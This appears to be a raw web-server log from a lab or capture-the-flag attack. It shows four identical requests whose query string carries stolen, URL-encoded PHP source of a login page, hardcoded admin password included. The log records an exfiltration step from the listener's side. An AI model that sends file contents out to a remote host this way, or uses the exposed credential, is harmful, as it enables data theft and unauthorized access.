 10.10.11.53 - - [05/Jul/2025 20:07:02] "GET /?code=%3C%3Fphp%0A%24valid_username%20%3D%20%27admin%27%3B%0A%24valid_password%20%3D%20%27IKw75eR0MR7CMIxhH0%27%3B%0A%0Aif%20(!isset(%24_SERVER%5B%27PHP_AUTH_USER%27%5
D)%20%7C%7C%20!isset(%24_SERVER%5B%27PHP_AUTH_PW%27%5D)%20%7C%7C%20%0A%20%20%20%20%24_SERVER%5B%27PHP_AUTH_USER%27%5D%20!%3D%20%24valid_username%20%7C%7C%20%24_SERVER%5B%27PHP_AUTH_PW%27%5D%20!%3D%20%24valid_pass
word)%20%7B%0A%20%20%20%20%0A%20%20%20%20header(%27WWW-Authenticate%3A%20Basic%20realm%3D%22Employee%20Management%22%27)%3B%0A%20%20%20%20header(%27HTTP%2F1.0%20401%20Unauthorized%27)%3B%0A%20%20%20%20exit%3B%0A%
7D%0A%0Aheader(%27Location%3A%20dashboard.php%27)%3B%0Aexit%3B%0A%3F%3E%0A%0A HTTP/1.1" 200 -
10.10.11.53 - - [05/Jul/2025 20:07:40] "GET /?code=%3C%3Fphp%0A%24valid_username%20%3D%20%27admin%27%3B%0A%24valid_password%20%3D%20%27IKw75eR0MR7CMIxhH0%27%3B%0A%0Aif%20(!isset(%24_SERVER%5B%27PHP_AUTH_USER%27%5
D)%20%7C%7C%20!isset(%24_SERVER%5B%27PHP_AUTH_PW%27%5D)%20%7C%7C%20%0A%20%20%20%20%24_SERVER%5B%27PHP_AUTH_USER%27%5D%20!%3D%20%24valid_username%20%7C%7C%20%24_SERVER%5B%27PHP_AUTH_PW%27%5D%20!%3D%20%24valid_pass
word)%20%7B%0A%20%20%20%20%0A%20%20%20%20header(%27WWW-Authenticate%3A%20Basic%20realm%3D%22Employee%20Management%22%27)%3B%0A%20%20%20%20header(%27HTTP%2F1.0%20401%20Unauthorized%27)%3B%0A%20%20%20%20exit%3B%0A%
7D%0A%0Aheader(%27Location%3A%20dashboard.php%27)%3B%0Aexit%3B%0A%3F%3E%0A%0A HTTP/1.1" 200 -
10.10.11.53 - - [05/Jul/2025 20:07:51] "GET /?code=%3C%3Fphp%0A%24valid_username%20%3D%20%27admin%27%3B%0A%24valid_password%20%3D%20%27IKw75eR0MR7CMIxhH0%27%3B%0A%0Aif%20(!isset(%24_SERVER%5B%27PHP_AUTH_USER%27%5
D)%20%7C%7C%20!isset(%24_SERVER%5B%27PHP_AUTH_PW%27%5D)%20%7C%7C%20%0A%20%20%20%20%24_SERVER%5B%27PHP_AUTH_USER%27%5D%20!%3D%20%24valid_username%20%7C%7C%20%24_SERVER%5B%27PHP_AUTH_PW%27%5D%20!%3D%20%24valid_pass
word)%20%7B%0A%20%20%20%20%0A%20%20%20%20header(%27WWW-Authenticate%3A%20Basic%20realm%3D%22Employee%20Management%22%27)%3B%0A%20%20%20%20header(%27HTTP%2F1.0%20401%20Unauthorized%27)%3B%0A%20%20%20%20exit%3B%0A%
7D%0A%0Aheader(%27Location%3A%20dashboard.php%27)%3B%0Aexit%3B%0A%3F%3E%0A%0A HTTP/1.1" 200 -
10.10.11.53 - - [05/Jul/2025 20:08:02] "GET /?code=%3C%3Fphp%0A%24valid_username%20%3D%20%27admin%27%3B%0A%24valid_password%20%3D%20%27IKw75eR0MR7CMIxhH0%27%3B%0A%0Aif%20(!isset(%24_SERVER%5B%27PHP_AUTH_USER%27%5
D)%20%7C%7C%20!isset(%24_SERVER%5B%27PHP_AUTH_PW%27%5D)%20%7C%7C%20%0A%20%20%20%20%24_SERVER%5B%27PHP_AUTH_USER%27%5D%20!%3D%20%24valid_username%20%7C%7C%20%24_SERVER%5B%27PHP_AUTH_PW%27%5D%20!%3D%20%24valid_pass
word)%20%7B%0A%20%20%20%20%0A%20%20%20%20header(%27WWW-Authenticate%3A%20Basic%20realm%3D%22Employee%20Management%22%27)%3B%0A%20%20%20%20header(%27HTTP%2F1.0%20401%20Unauthorized%27)%3B%0A%20%20%20%20exit%3B%0A%
7D%0A%0Aheader(%27Location%3A%20dashboard.php%27)%3B%0Aexit%3B%0A%3F%3E%0A%0A HTTP/1.1" 200 -